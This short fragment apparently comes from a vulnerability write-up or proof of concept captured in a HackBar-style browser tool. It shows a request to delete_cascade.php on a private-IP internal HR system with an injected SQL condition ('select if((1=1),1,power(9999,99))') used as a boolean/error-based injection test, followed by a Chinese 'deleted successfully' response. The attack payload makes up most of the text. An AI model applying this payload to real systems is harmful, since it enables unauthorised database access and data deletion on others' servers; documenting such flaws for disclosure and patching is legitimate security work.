 Load URL
http://192.168.77.137/general/hr/manage/query/delete_cascade.php?condition_cascade=select if((1=1),1,power(9999,99))
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
提示
信息删除成功!
返回